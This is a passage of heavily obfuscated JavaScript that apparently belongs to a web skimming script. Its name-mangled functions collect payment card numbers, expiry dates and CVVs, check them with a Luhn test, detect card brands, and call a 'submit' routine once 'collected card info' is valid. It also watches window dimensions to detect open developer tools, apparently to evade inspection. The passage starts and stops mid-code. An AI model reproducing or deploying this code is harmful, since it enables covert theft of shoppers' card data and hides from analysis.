3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let 